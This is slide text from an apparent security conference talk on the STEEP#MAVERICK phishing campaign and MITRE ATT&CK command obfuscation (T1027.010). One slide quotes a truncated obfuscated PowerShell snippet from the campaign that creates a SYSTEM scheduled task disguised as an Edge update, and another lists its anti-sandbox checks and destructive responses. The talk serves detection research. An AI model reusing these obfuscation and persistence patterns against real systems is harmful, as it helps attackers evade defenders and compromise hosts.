Slide 1

tim@detections-ai ~ ATTACKcon_7.0
$ whoami
tim.peck — Director of Threat Research, detections.ai
$ cat ./talk-title.txt
AN OBFUSCATED TALE
From ATT&CK Origin to Detection Today █
MITRE ATT&CK T1027.010 — Command Obfuscation, told by one of the researchers who contributed to it

Slide 2


Introduction
TIM PECK
Director of Threat Research, detections.ai
Co-discoverer, STEEP#MAVERICK → contributor, MITRE ATT&CK T1027.010
> The campaign exposed the gap. The gap became the sub-technique.
> The sub-technique is still active tradecraft in 2026.

Slide 3

Section 01 / 04
STEEP#MAVERICK
Eight layers of PowerShell obfuscation, counter-forensics that fights back + a wildcard invocation pattern that had no name yet.
2022
Securonix Threat Research
European defense contractors
phishing → eight-layer chain → ATT&CK gap →
still alive in 2025–26 → telemetry → Sigma
Source
Securonix

Slide 4


STEEP#MAVERICK
It Started With a Phishing Email
Target: European defense / weapons contractors
Suspected supplier chain: F-35 Lightning II program
Delivery: spear-phish → .zip → “Company & Benefits.lnk”
Phishing lure designed to look like a PDF
📎 Company & Benefits.lnk
≠
📄 Employee Benefits PDF
JUL 2022
Research: Securonix advisory

Slide 5

STEEP#MAVERICK
Not cmd.exe. Not powershell.exe. forfiles.exe.
.lnk → forfiles.exe → PowerShell
powershell.exe copied + renamed
Defeats naive parent-process and filename rules
AdobeAcrobatPDFReader
(renamed powershell.exe)
explorer.exe
→
forfiles.exe
→
.(gal ?[?e]x)("$env:???t??r?o?\S*2\??h???k?* -create -f -ru SYSTEM -sc daily -st 09:00 -tn MicrosoftEdgeUpdateSYS -tr 'forfiles /p %systemroot% /m h\`"h.e\`"xe /c \`"p\`"o\`"w
Notes:
Forefiles.exe – known application whitelisting bypass.
End command – actual “deobfuscated” snippet from the final stage payload from STEEP#MAVERICK

Slide 6

STEEP#MAVERICK · Attack Chain Overview
Watching the Chain Unwrap
Each layer decodes the next, all in memory. Nothing is readable until it runs layers 4–6 repeat identically, layer 7 turns hostile, layer 8 finally unlocks.
Notes:
7. Counter “File Integrity”

Slide 7

STEEP#MAVERICK
Layer 7 - If You're a Sandbox, It Fights Back
Checks
On Detection
Screen res < 777px
Disable network adapters
System age < 3 days
Block all firewall traffic
RAM < 4GB
Delete user profile + drives
Language = zh / ru
Stop-Computer
Scans for 25+ analysis tools
Also worth a look
Obscurize
Cloaks real hosts as sandboxes
Not just evasion… Retaliation!
Notes:
Language = Russian or Chinese
(this helps a lot with attribution)

Slide 8

Section 02 / 04
T1027.010
The sub-technique this campaign motivated. Command Obfuscation, codified.
Created 14 Mar 2023
Contributors: G. Thomas · Tim Peck · TruKno

Slide 9

T1027.010
Command Obfuscation
“Command-line obfuscation is a method of making strings and patterns within commands and scripts more difficult to signature and analyze.”
— MITRE ATT&CK, T1027.010
This talk's working taxonomy:
ALIASES — "gal" resolves to the real cmdlet at runtime
WILDCARDS — a pattern match resolves to a command
ENV VARS — env-var tokens rebuild a hidden string
STRING SPLITTING — the full string never appears at once
Source
ESCAPE CHARS — backticks, quotes, casing break patterns
MITRE ATT&CK

Slide 10
